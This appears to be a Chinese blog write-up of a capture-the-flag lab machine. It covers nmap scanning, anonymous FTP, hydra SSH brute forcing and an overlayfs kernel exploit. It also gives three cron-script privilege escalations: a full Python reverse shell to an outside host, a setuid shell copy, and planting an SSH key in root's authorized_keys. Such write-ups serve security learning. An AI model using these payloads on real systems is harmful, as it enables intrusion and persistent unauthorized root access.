简介

作者:摇光

时间:2024-04-17

座右铭:路虽远,行则将至,事虽难,做则必成。

请注意:对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一.信息收集



在VM中获取攻击目标的ip地址,用nmap获取目标主机的ip地址

nmap -sP 192.168.111.0/24

目标主机的ip:192.168.111.136



对目标主机进行全端口扫描

nmap 192.168.111.136 -p-



扫描其端口更详细的信息,包括版本号及其它信息

nmap 192.168.111.136 -p- -sS -sV -A

扫描发现ftp存在lol.pcap流量文件,还有FTP带有匿名登录名:Anonymous FTP login allowed,80http存在robots.txt和/secret目录文件。

1)ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_-rwxrwxrwx 1 1000 0 8068 Aug 09 2014 lol.pcap

2)22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)

3)80/tcp open http Apache httpd 2.4.7 ((Ubuntu)

| http-robots.txt: 1 disallowed entry

|_/secret



登录FTP枚举:ftp 192.168.111.136

账号密码:

Anonymous

Anonymous

下载lol.pcap流量文件到本地



wireshark流量分析:wireshark lol.pcap

wireshark对流量界面右键->追踪流量->TCP流量!

获得secret_stuff.txt文件



tcp.stream eq 2

Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol 😛

Sucks, you were so close... gotta TRY HARDER!

谷歌翻译:好吧好吧,你不是一个聪明的小恶魔吗,你差点就找到了sup3rs3cr3tdirlol 😛 糟了,你已经很接近了...必须再努力一点!



浏览器访问http://192.168.111.136/sup3rs3cr3tdirlol/(http://192.168.111.136/secret_stuff.txt浏览器无法访问)



下载保存roflmao文件到本地,strings 进行分析该文件(file roflmao ---枚举发现是32位的ELF 二进制文件)

发现Find address 0x0856BF to proceed



页面枚举http://10.211.55.32/0x0856BF/

存在两页页面:good_luck/ this_folder_contains_the_password/





浏览http://192.168.111.136/0x0856BF/good_luck/which_one_lol.txt

浏览http://192.168.111.136/0x0856BF/this_folder_contains_the_password/Pass.txt

二、web渗透

初步猜测是用户密码hydra爆破

hydra爆破

vi yaoguang2.txt

保存退出:esc--> :wq! -->enter



hydra -L yaoguang2.txt -p Pass.txt 192.168.111.136 ssh

获得用户名

login: overflow password: Pass.txt



登录系统ssh

ssh overflow@192.168.111.136



将伪shell变为正常shell:python -c 'import pty;pty.spawn("/bin/bash")'

查看当前权限:id

查看系统版本:uname -a

三、内核提权



在kali中查看当前版本的exp

searchsploit linux ubuntu 3.13.0

只有两个符合的

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation | linux/local/37292.c

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow) | linux/local/37293.txt





利用37292.c:

拷贝37392.c到本地

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/Desktop/



它会自动结束ssh进程,而且还是整点提示!说明有计划任务在自动到点结束进程。每5分钟就被踢一次!



wget http://192.168.111.128:8081/37292.c

编译提权脚本:gcc 37292.c -o dayu1

运行提权脚本:./dayu1





切换到root权限,查看flag

flag:702a8c18d29c6f3ca0d99ef5712bfbdc

拓展:

Broadcast Message from root@trol

(somewhere) at 23:35 ...

TIMES UP LOL!

Connection to 192.168.111.136 closed by remote host.

Connection to 192.168.111.136 closed.

----



它会自动结束ssh进程,而且还是整点提示!说明有计划任务在自动到点结束进程。每5分钟就被踢一次!

find / -name cronlog 2>/dev/null ---查看计划任务日志信息



find / -name cleaner.py 2>/dev/null ---查看文件在哪儿



find / -writable 2>/dev/null ---枚举所有可写入权限的文件

知道了计划任务和py脚本可写入,以及py的位置后,下来演示其它三种提权方法:

1)反弹shell

2)创建root可执行程序,获得root权限

3)写入ssh rsa,ssh登录root用户



方法一:反弹shell进行提权



使用nano进行写入反弹shell脚本,vi一般无法写入,这里使用nano

nano /lib/log/cleaner.py

反弹shell提权脚本

def con():

import socket, time,pty, os

host='10.211.55.19'

port=9999

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.settimeout(10)

s.connect((host,port))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

os.putenv("HISTFILE",'/dev/null')

pty.spawn("/bin/bash")

s.close()

con()

保存退出:

ctal x|y

---------

获得反弹shell,切换到root权限,获得flag

nc -tvlp 9999



方法二:创建root可执行程序,获得root权限

nano /lib/log/cleaner.py --进入计划任务文件

os.system('cp /bin/sh /tmp/dayu1')

os.system('chmod u+s /tmp/dayu1')

ctrl x|y 保存



打开新的标签

输入密码:Pass.txt

将伪shell变为正常shell

python -c 'import pty;pty.spawn("/bin/bash")'

切换为tmp模式下

cd /tmp

查看是否已经生成sh文件

ls

运行sh文件

./sh

切换到root权限,查看flag

cd /root

ls

cat proof.txt





方法三:写入ssh rsa,ssh登录root用户进行提权

ssh-keygen ---全部空格回车

cd ~/.ssh

ls

cat id_rsa.pub

nano /lib/log/cleaner.py --进入计划任务文件

将try:中的内容改为

mkdir /root/.ssh; chmod 775 .ssh; echo "加上 id_rsa.pub产生的密匙内容上图有例子" >> /root/.ssh/authorized_keys

如:

os.system('mkdir /root/.ssh; chmod 775 .ssh; echo

"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbuZQAAAAAAAAABAAABlwAAAAdzc2gtcn

NhAAAAAw2Wzyn2KSHkBLY69REAgd6Y8BtXzxAAOW7eyDQnfQAAAAlyb290QGthbGk=

" >> /root/.ssh/authorized_keys ')

等几分钟,远程到root权限则无需密码

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)